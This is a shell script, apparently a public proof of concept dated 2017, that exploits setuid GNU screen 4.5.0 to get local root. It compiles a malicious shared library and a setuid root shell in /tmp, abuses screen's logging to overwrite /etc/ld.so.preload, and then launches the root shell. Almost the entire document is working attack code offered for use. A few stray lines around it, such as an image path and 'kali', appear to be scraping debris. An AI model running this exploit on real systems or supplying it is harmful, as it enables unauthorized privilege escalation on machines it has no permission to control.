 creenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
#include <sys/stat.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c -Wno-implicit-function-declaration
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
~
kali